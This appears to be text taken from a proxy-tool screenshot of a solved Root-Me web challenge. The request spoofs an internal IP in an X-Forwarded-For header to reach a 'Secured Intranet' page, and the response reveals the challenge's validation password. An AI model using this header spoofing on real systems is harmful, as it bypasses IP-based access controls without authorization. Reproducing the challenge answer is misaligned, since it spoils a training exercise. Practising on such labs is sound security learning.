 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch68/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 13
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch68/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 X-Forwarded-For: 192.168.4.28
14 Connection: close
15
16 login=q&mdp=q
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 08 Jul 2022 09:21:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 391
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Secured Intranet
</title>
13 </head>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='
text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h1>
Intranet
</h1>
16 <div>
17 Well done, the validation password is: <strong>
Ip_$po0Fing
18 </strong>
19 </div>
20 </body>
21 </html>
22